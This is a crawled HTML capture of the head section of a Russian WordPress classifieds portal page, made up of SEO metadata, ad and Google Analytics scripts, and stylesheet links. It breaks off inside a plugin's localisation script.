

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vandek.ru/0-18
body_size: 31242
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	
	<!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/251/2/171251.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
	
	
	<script async src="https://ss.mrmnd.com/banner.js"></script>
<script async src="https://ss.mrmnd.com/dynamic.js" data-mnddynid="a00211dd-27f4-4e4e-80af-382cfd7fb953"></script>
	<script async src="https://ss.mrmnd.com/dynamic.js" data-mnddynid="95fe0cfc-9f5b-400b-a26f-325e3f4ff86c"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vandek.ru/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>0.18 | Vandek.ru - Информационно-торгово-развлекательный проект с бесплатными услугами в интернете.</title>
	<link rel="canonical" href="https://vandek.ru/0-18" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="0.18 | Vandek.ru - Информационно-торгово-развлекательный проект с бесплатными услугами в интернете." />
	<meta property="og:description" content="Yaldex PopUp 60" />
	<meta property="og:url" content="https://vandek.ru/0-18" />
	<meta property="og:site_name" content="Vandek.ru - Информационно-торгово-развлекательный проект с бесплатными услугами в интернете." />
	<meta property="article:modified_time" content="2021-11-05T04:48:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vandek.ru/0-18/","url":"https://vandek.ru/0-18/","name":"0.18 | Vandek.ru - Информационно-торгово-развлекательный проект с бесплатными услугами в интернете.","isPartOf":{"@id":"https://vandek.ru/#website"},"datePublished":"2021-11-04T13:39:30+00:00","dateModified":"2021-11-05T04:48:38+00:00","breadcrumb":{"@id":"https://vandek.ru/0-18/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vandek.ru/0-18/"]}]},{"@type":"BreadcrumbList","@id":"https://vandek.ru/0-18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vandek.ru/"},{"@type":"ListItem","position":2,"name":"0.18"}]},{"@type":"WebSite","@id":"https://vandek.ru/#website","url":"https://vandek.ru/","name":"Vandek.ru - портал бесплатных сервисов.","description":"Вандэк.ру — предоставляет абсолютно бесплатные сервисы: новости, блоги, доски объявлений, каталог товаров, каталог интернет-магазинов, каталог покупателей и многое другое.","publisher":{"@id":"https://vandek.ru/#/schema/person/7812e504d594bee4f124132a6ee6f771"},"alternateName":"Доска бесплатных объявлений vandek.ru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vandek.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://vandek.ru/#/schema/person/7812e504d594bee4f124132a6ee6f771","name":"Массовик","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vandek.ru/#/schema/person/image/","url":"https://vandek.ru/wp-content/uploads/vandek.png","contentUrl":"https://vandek.ru/wp-content/uploads/vandek.png","width":347,"height":120,"caption":"Массовик"},"logo":{"@id":"https://vandek.ru/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Vandek.ru - Информационно-торгово-развлекательный проект с бесплатными услугами в интернете. &raquo; Лента" href="https://vandek.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Vandek.ru - Информационно-торгово-развлекательный проект с бесплатными услугами в интернете. &raquo; Лента комментариев" href="https://vandek.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vandek.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvandek.ru%2F0-18" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vandek.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvandek.ru%2F0-18&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-CLV9Z1MKQ1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/vandek.ru\/0-18\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-CLV9Z1MKQ1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-CLV9Z1MKQ1', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/fontawesome/fontawesome.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-solid-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/fontawesome/solid.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/fancybox.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/slick.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/flatpickr.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/select2.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/jquery-ui.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='hivepress-grid-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/grid.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='hivepress-core-common-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/common.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='hivepress-core-frontend-css' href='https://vandek.ru/wp-content/plugins/hivepress/assets/css/frontend.min.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='hivepress-geolocation-frontend-css' href='https://vandek.ru/wp-content/plugins/hivepress-geolocation/assets/css/frontend.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='hivepress-messages-frontend-css' href='https://vandek.ru/wp-content/plugins/hivepress-messages/assets/css/frontend.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hivepress-reviews-frontend-css' href='https://vandek.ru/wp-content/plugins/hivepress-reviews/assets/css/frontend.min.css?ver=1.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.0.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.0.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.0.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://vandek.ru/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://vandek.ru/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://vandek.ru/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://vandek.ru/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://vandek.ru/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://vandek.ru/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-groups-css' href='https://vandek.ru/wp-content/plugins/wp-recall/add-on/groups/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-publics-css' href='https://vandek.ru/wp-content/plugins/wp-recall/add-on/publicpost/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://vandek.ru/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-commerce-css' href='https://vandek.ru/wp-content/plugins/wp-recall/add-on/commerce/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-user-account-css' href='https://vandek.ru/wp-content/plugins/wp-recall/add-on/user-balance/assets/css/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='grace-theme-css' href='https://vandek.ru/wp-content/plugins/wp-recall/add-on/theme-grace/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://vandek.ru/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vandek.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easywp-maincss-css' href='https://vandek.ru/wp-content/themes/easywp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easywp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/10.4.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.4.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='catalog-style-css' href='https://vandek.ru/wp-content/plugins/goods-catalog/style/catalog-style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/vandek.ru","hash_tracking":"false","v4_id":"G-CLV9Z1MKQ1"};/* ]]> */
</script>
<script type="text/javascript" id="rcl-core-scripts-js-extra">
/* <![CDATA[ */
var Rcl = {"ajaxurl":"https://vandek.ru/wp-admin/admin-ajax.php","wpurl":"https://vandek.ru","rcl_url":"https://vandek.ru/wp-content/plugins/wp-recall/","user_ID":"0","nonce":"c40c48d41b","local":{"save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","wait":"\u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435","preview":"\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440","error":"\u041e\u0448\u0438\u0431\u043a\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","upload":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","no_repeat_pass":"\u041f\u043e\u0432\u0442\u043e\u0440 \u043f\u0430\u0440\u043e\u043b\u044f \u043d\u0435 \u0432\u0435\u0440\u043d\u044b\u0439!","publish":"\u041f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c","save_draft":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u043a\u0430\u043a \u0447\u0435\u0440\u043d\u043e\u0432\u0438\u043a","edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","edit_box_title":"\u0411\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","allowed_downloads":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b-\u0432\u043e \u0444\u0430\u0439\u043b\u043e\u0432 \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438! 